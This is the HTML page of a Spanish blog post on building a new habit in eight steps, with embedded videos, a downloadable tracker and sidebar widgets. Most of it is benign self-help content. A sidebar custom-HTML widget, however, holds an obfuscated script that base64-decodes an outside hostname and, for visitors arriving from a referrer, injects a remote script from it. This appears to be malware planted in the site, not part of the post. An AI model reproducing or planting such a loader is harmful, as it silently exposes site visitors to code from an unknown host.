						<div class="elementor-element elementor-element-f73774d hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="f73774d" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://nisabelt.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Buscar" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-414">

	
<div class="thumbnail">

	<img width="720" height="370" src="https://cdn.nisabelt.com/wp-content/uploads/2016/12/MINIATURABLG.jpg" class="attachment-full size-full wp-post-image" alt="En este momento estás viendo Cómo crear un hábito" itemprop="image" decoding="async" srcset="https://cdn.nisabelt.com/wp-content/uploads/2016/12/MINIATURABLG.jpg 720w, https://cdn.nisabelt.com/wp-content/uploads/2016/12/MINIATURABLG-600x308.jpg 600w, https://cdn.nisabelt.com/wp-content/uploads/2016/12/MINIATURABLG-300x154.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Cómo crear un hábito</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Publicación de la entrada:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>20 de diciembre de 2016</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoría de la entrada:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://nisabelt.com/category/tecnicas-de-organizacion/" rel="category tag">Organización</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Comentarios de la entrada:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://nisabelt.com/como-crear-un-habito/#respond" class="comments-link" >Sin comentarios</a></li>
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>Se acerca un nuevo año y algo que todos necesitamos son nuevos hábitos, por ello hoy os voy a enseñar a «Cómo crear un hábito» en ocho sencillos pasos.</p>
<p>Crear un hábito es un trabajo que requiere mucha constancia. Según la mayoría de estudios, no adquirimos el hábito hasta pasados los primeros 21 días; sin embargo otros estudios más recientes nos muestran que el tiempo para formar un hábito varía dependiendo de la dificultad de la acción, pero el promedio son 66 días.</p>
<p>¡No os asustéis! Vamos a empezar con nuestro proceso de adaptación con los hábitos, empezaremos con alguno sencillito para motivarnos al ver que lo conseguimos y para que el tiempo de adquisición no sea tan elevado.</p>
<p>Hay una norma muy importante:</p>
<p><img loading="lazy" decoding="async" class="wp-image-1979 alignnone size-full" src="https://cdn.nisabelt.com/wp-content/uploads/2020/09/3.jpg" alt="" width="728" height="90" /></p>
<p>Os dejo aquí el vídeo, ¡esta vez es muy cortito!</p>
<h1><strong><a href="https://www.youtube.com/watch?v=fOR2Ejl5exs" target="_blank" rel="noopener noreferrer">Vídeo «Cómo crear un hábito»</a></strong></h1>
<p class="responsive-video-wrap clr"><iframe title="Cómo crear un hábito / NISABELT" width="1200" height="675" src="https://www.youtube.com/embed/fOR2Ejl5exs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h1>Pasos para crear un hábito</h1>
<h2>1. Identificar lo que necesita cambio o mejora</h2>
<p>Para ello os aconsejo hacer un listado muy amplio con todos los aspectos de vuestra vida o trabajo que necesitéis cambiar.</p>
<h2>2. Elegir un hábito</h2>
<p>De todo lo que queremos cambiar elegiremos un hábito para llegar a una meta. En este paso es muy importante concretar mucho el hábito; es decir, que sea algo muy específico y ver todos los cambios que tenemos que hacer para conseguirlo.</p>
<h1><strong>¡Importante! Concreta mucho tu hábito.</strong></h1>
<h2>3. Crea un plan de acción</h2>
<p>Ahora que tenemos claro nuestro hábito y todos los cambios que tenemos que hacer, elegiremos el modo de actuación y el momento del día en el que trabajaremos nuestro hábito.</p>
<h2>4. Elige un disparador</h2>
<p>Podemos caer en las garras de la pereza y del olvido, por ello necesitamos elegir un recordatorio que nos impulse a actuar en ese momento.</p>
<p>Por ejempo: nuestro disparador puede ser la alarma del móvil, notas pegadas por los distintos sitios de casa, un momento del día como es el café del desayuno&#8230; ¡Elige tu disparador!</p>
<h2>5. Haz una declaración pública</h2>
<p>Si se lo decimos a la familia, a los amigos, a un compañero de trabajo; nos presionaremos a cumplirlo y a la vez estos nos motivarán y apoyarán.</p>
<h2>6. Repite día a día</h2>
<p>Hay que ser muy constante, todo lo que no se trabaja se pierde; por ello no nos saltaremos ningún día de nuestro hábito, al menos hasta que lo tengamos bien adquirido.</p>
<h2>7. Haremos un seguimiento</h2>
<p>Ya sabéis que yo soy doña listas y doña apunta todo, por lo tanto no nos puede faltar un descargable para controlar el proceso de nuestro hábito. Este descargable también nos servirá de motivación, ya que al marcar que lo hemos hecho ese día nos motivaremos.</p>
<p>En la plantilla tenéis espacio para varios hábitos, pero recordar ¡DE UNO EN UNO!</p>
<h1><strong><a href="https://www.nisabelt.com/wp-content/uploads/2016/12/plantilla-hábito-tracker-descargable.pdf" target="_blank" rel="noopener noreferrer">DESCARGA AQUÍ TU PLANTILLA</a></strong></h1>
<h2>8. ¡Te mereces un premio!</h2>
<p>Si hemos conseguido adquirir nuestro hábito, nos merecemos una recompensa.</p>
<p>No olvides que&#8230;</p>
<p><img loading="lazy" decoding="async" class="wp-image-1981 alignnone size-full" src="https://cdn.nisabelt.com/wp-content/uploads/2020/09/ORGANIZACIÓN-3.jpg" alt="" width="600" height="200" /></p>
<h1>Infografía «Cómo crear un hábito»</h1>
<p>Para que tengáis de un vistazo los pasos para crear vuestro nuevo hábito os dejo esta infografía resumen.</p>
<p><img loading="lazy" decoding="async" class="wp-image-1980 alignnone size-large" src="https://cdn.nisabelt.com/wp-content/uploads/2020/09/ventajas-de-ser-funcionario-6-410x1024.jpg" alt="" width="410" height="1024" /></p>
<p>Seguro que muchos de vosotros tenéis como propósito para este nuevo año «Crear el hábito de estudio», por ello os dejo este vídeo a continuación que ha tenido mucho éxito.</p>
<p class="responsive-video-wrap clr"><iframe title="Cómo crear el hábito de estudio / NISABELT" width="1200" height="675" src="https://www.youtube.com/embed/HBXvUdMfUXU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Me encantaría ver los avances de vuestro nuevo hábito en el «Habit Tracker» que os he preparado;  para ello podéis compartir vuestra imágenes tanto en mi Instagram como en mi página de Facebook. ¡Espero vuestras fotos y comentarios!</p>
<p>Muchas gracias por estar una semana más acompañándome en este proyecto, en enero comenzaremos con una serie que os ayudará mucho e incluso podrá cambiar vuestra vida.</p>

</div><!-- .entry -->


<div class="post-tags clr">
	<span class="owp-tag-texts">Etiquetas</span>: <a href="https://nisabelt.com/tag/cambios/" rel="tag">cambios</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/como-crear-un-habito/" rel="tag">cómo crear un hábito</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/constancia/" rel="tag">constancia</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/declaracion-publica/" rel="tag">declaración pública</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/descargable/" rel="tag">descargable</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/disparador/" rel="tag">disparador</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/gratis/" rel="tag">gratis</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/habito/" rel="tag">hábito</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/infografia/" rel="tag">infografía</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/nuevo-ano/" rel="tag">nuevo año</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/objetivos/" rel="tag">objetivos</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/oposicion/" rel="tag">oposición</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/oposiciones/" rel="tag">oposiciones</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/opozulo/" rel="tag">opozulo</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/organizacion/" rel="tag">organización</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/plan-de-accion/" rel="tag">plan de acción</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/planificacion/" rel="tag">planificación</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/productividad/" rel="tag">productividad</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/proposito/" rel="tag">propósito</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/propositos/" rel="tag">propósitos</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/repite/" rel="tag">repite</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/rutina/" rel="tag">rutina</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/seguimiento/" rel="tag">seguimiento</a><span class="owp-sep">,</span> <a href="https://nisabelt.com/tag/youtube/" rel="tag">youtube</a></div>



	<nav class="navigation post-navigation" aria-label="Leer más artículos">
		<h2 class="screen-reader-text">Leer más artículos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nisabelt.com/unboxing-caja-motivabox-diciembre/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Entrada anterior</span><span class="post-title">Unboxing Caja «Motivabox» Diciembre</span></a></div><div class="nav-next"><a href="https://nisabelt.com/como-conseguir-tus-metas-y-propositos/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Siguiente entrada</span><span class="post-title">Cómo conseguir tus metas y propósitos</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">También podría gustarte</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-773 post type-post status-publish format-standard has-post-thumbnail hentry category-oposiciones category-tecnicas-de-organizacion category-papeleria tag-back-to-school tag-biblioteca tag-material-de-papeleria tag-mi-material-de-estudio tag-parfois tag-que-hay-en-mi-bolso entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
						<figure class="related-post-media clr">

							<a href="https://nisabelt.com/que-hay-en-mi-mochila-para-la-biblioteca/" class="related-thumb">

								<img width="300" height="168" src="https://cdn.nisabelt.com/wp-content/uploads/2018/09/bolso-bibliotca-300x168.jpg" class="attachment-medium size-medium wp-post-image" alt="Lee más sobre el artículo Qué hay en mi mochila para la biblioteca" itemprop="image" decoding="async" srcset="https://cdn.nisabelt.com/wp-content/uploads/2018/09/bolso-bibliotca-300x168.jpg 300w, https://cdn.nisabelt.com/wp-content/uploads/2018/09/bolso-bibliotca-600x337.jpg 600w, https://cdn.nisabelt.com/wp-content/uploads/2018/09/bolso-bibliotca.jpg 725w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://nisabelt.com/que-hay-en-mi-mochila-para-la-biblioteca/" rel="bookmark">Qué hay en mi mochila para la biblioteca</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2018-09-25T07:32:13+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>25 de septiembre de 2018</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-478 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnicas-de-organizacion tag-como-tener-exito tag-exito tag-habitos tag-habitos-de-la-gente-exitosa tag-habitos-para-tener-exito tag-los-habitos-del-exito entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
						<figure class="related-post-media clr">

							<a href="https://nisabelt.com/7-habitos-exito/" class="related-thumb">

								<img width="300" height="154" src="https://cdn.nisabelt.com/wp-content/uploads/2017/02/loshabitosdeexitoBLG-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="Lee más sobre el artículo 7 Hábitos para tener éxito" itemprop="image" decoding="async" srcset="https://cdn.nisabelt.com/wp-content/uploads/2017/02/loshabitosdeexitoBLG-300x154.jpg 300w, https://cdn.nisabelt.com/wp-content/uploads/2017/02/loshabitosdeexitoBLG-600x308.jpg 600w, https://cdn.nisabelt.com/wp-content/uploads/2017/02/loshabitosdeexitoBLG.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://nisabelt.com/7-habitos-exito/" rel="bookmark">7 Hábitos para tener éxito</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2017-02-28T21:59:52+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>28 de febrero de 2017</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-590 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnicas-de-organizacion category-papeleria tag-calendario tag-diy tag-material-escolar tag-materialescolar-es tag-organizacion tag-organizador tag-organizador-mensual tag-organizador-semanal tag-papeleria tag-pizarra tag-post-it tag-priorizar tag-productividad entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
						<figure class="related-post-media clr">

							<a href="https://nisabelt.com/diy-organizacion-con-materialescolar-es/" class="related-thumb">

								<img width="300" height="169" src="https://cdn.nisabelt.com/wp-content/uploads/2017/07/materialescolar.es-YTB-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Lee más sobre el artículo DIY Organización con Materialescolar.es" itemprop="image" decoding="async" srcset="https://cdn.nisabelt.com/wp-content/uploads/2017/07/materialescolar.es-YTB-300x169.jpg 300w, https://cdn.nisabelt.com/wp-content/uploads/2017/07/materialescolar.es-YTB-600x337.jpg 600w, https://cdn.nisabelt.com/wp-content/uploads/2017/07/materialescolar.es-YTB-768x432.jpg 768w, https://cdn.nisabelt.com/wp-content/uploads/2017/07/materialescolar.es-YTB.jpg 873w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://nisabelt.com/diy-organizacion-con-materialescolar-es/" rel="bookmark">DIY Organización con Materialescolar.es</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2017-07-12T23:18:36+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>12 de julio de 2017</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/como-crear-un-habito/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://nisabelt.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-textarea"><label for="comment" class="screen-reader-text">Comentario</label><textarea autocomplete="new-password"  id="b098802b77"  name="b098802b77"   cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Tu comentario aquí..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a64e207ca648c1240e1b6c414a670a29" );document.getElementById("b098802b77").setAttribute( "id", "comment" );</script></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Introduce tu nombre o nombre de usuario para comentar</label><input type="text" name="author" id="author" value="" placeholder="Nombre (obligatorio)" size="22" tabindex="0" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><label for="email" class="screen-reader-text">Introduce tu dirección de correo electrónico para comentar</label><input type="text" name="email" id="email" value="" placeholder="Correo electrónico (obligatorio)" size="22" tabindex="0" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><label for="url" class="screen-reader-text">Introduce la URL de tu web (opcional)</label><input type="text" name="url" id="url" value="" placeholder="Web" size="22" tabindex="0" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="elementor-library-3" class="sidebar-box widget_elementor-library clr">		<div data-elementor-type="section" data-elementor-id="2547" class="elementor elementor-2547" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-619daea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="619daea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8656c6e" data-id="8656c6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da70947 elementor-widget elementor-widget-image" data-id="da70947" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="683" height="1024" src="https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-foto-perfil2-scaled-1-683x1024.jpg" class="attachment-large size-large wp-image-106" alt="" srcset="https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-foto-perfil2-scaled-1-683x1024.jpg 683w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-foto-perfil2-scaled-1-600x900.jpg 600w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-foto-perfil2-scaled-1-200x300.jpg 200w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-foto-perfil2-scaled-1-768x1152.jpg 768w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-foto-perfil2-scaled-1-1024x1536.jpg 1024w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-foto-perfil2-scaled-1-1366x2048.jpg 1366w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-foto-perfil2-scaled-1-1200x1800.jpg 1200w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-foto-perfil2-scaled-1.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" />															</div>
				</div>
				<div class="elementor-element elementor-element-400df03 elementor-widget elementor-widget-text-editor" data-id="400df03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>HOLA</p>								</div>
				</div>
				<div class="elementor-element elementor-element-20f40f7 elementor-widget elementor-widget-text-editor" data-id="20f40f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>¡Soy Isabel!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-77b66a2 elementor-widget elementor-widget-text-editor" data-id="77b66a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Profesional de la Organización y de la Gestión del tiempo.</p>
<p>Siempre he sido una mujer muy activa y emprendedora, lo que me ha llevado a investigar en profundidad diferentes formas de organización y gestión del tiempo para llevar lograr con éxito mis objetivos.</p><p>¿Quieres que te ayude?</p>								</div>
				</div>
				<div class="elementor-element elementor-element-56506e5 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="56506e5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-86134c3" href="https://www.youtube.com/channel/UCdUzaTDQ5q5Kdyw6xPfe5hg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-1c15e45" href="https://www.pinterest.es/nisabelt/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-287ec88" href="https://www.instagram.com/nisabelt/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-539d05c" href="https://www.facebook.com/Nisabelt/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="search-4" class="sidebar-box widget_search clr">
<form aria-label="Buscar en esta web" role="search" method="get" class="searchform" action="https://nisabelt.com/">	
	<input aria-label="Insertar la consulta de búsqueda" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Buscar" name="s">
		</form>
</div>
		<div id="recent-posts-4" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://nisabelt.com/sindrome-del-pensamiento-acelerado/">SÍNDROME DEL PENSAMIENTO ACELERADO</a>
									</li>
											<li>
					<a href="https://nisabelt.com/6-formas-de-cambiar-tu-vida/">6 FORMAS DE CAMBIAR TU VIDA</a>
									</li>
											<li>
					<a href="https://nisabelt.com/como-dejar-de-perder-el-tiempo/">Cómo 𝐃𝐄𝐉𝐀𝐑 de 𝐏𝐑𝐎𝐂𝐑𝐀𝐒𝐓𝐈𝐍𝐀𝐑. La 𝑹𝑬𝑮𝑳𝑨 de los 𝟓 𝑺𝑬𝑮𝑼𝑵𝑫𝑶𝑺 de Mel Robbins</a>
									</li>
											<li>
					<a href="https://nisabelt.com/como-afrontar-los-cambios/">Cómo 𝐀𝐅𝐑𝐎𝐍𝐓𝐀𝐑 los 𝐂𝐀𝐌𝐁𝐈𝐎𝐒 en tu 𝐕𝐈𝐃𝐀. 4 𝘍𝘢𝘴𝘦𝘴 𝘥𝘦𝘭 𝘤𝘢𝘮𝘣𝘪𝘰 / Nisabelt</a>
									</li>
											<li>
					<a href="https://nisabelt.com/libros-para-opositores/">Libros para opositores</a>
									</li>
					</ul>

		</div><div id="categories-4" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://nisabelt.com/category/crecimiento-personal/">Crecimiento personal</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://nisabelt.com/category/descargables/">Descargables</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://nisabelt.com/category/tecnicas-de-organizacion/gestion-del-tiempo/">Gestión del tiempo</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://nisabelt.com/category/motivacion/">Motivación</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://nisabelt.com/category/oposiciones/">Oposiciones</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://nisabelt.com/category/tecnicas-de-organizacion/">Organización</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://nisabelt.com/category/papeleria/">Papelería</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://nisabelt.com/category/rutinas/">Rutinas</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nisabelt.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://nisabelt.com/category/study-with-me/">Study With Me</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://nisabelt.com/category/tecnicas-de-estudio/">Técnicas de estudio</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://nisabelt.com/category/videos/">Vídeos</a>
</li>
			</ul>

			</div><div id="custom_html-113" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="8123" class="elementor elementor-8123" data-elementor-post-type="elementor-hf">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d0463ed elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d0463ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dec9375" data-id="dec9375" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a00b6f5 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a00b6f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-bf664c4" href="https://www.facebook.com/Nisabelt/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4aa768a" href="https://www.instagram.com/nisabelt/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a90454a" href="https://www.youtube.com/channel/UCdUzaTDQ5q5Kdyw6xPfe5hg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-b5c1229" href="https://www.pinterest.es/nisabelt/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40b06bf" data-id="40b06bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1838578 elementor-align-center elementor-widget elementor-widget-button" data-id="1838578" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjgxNTkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
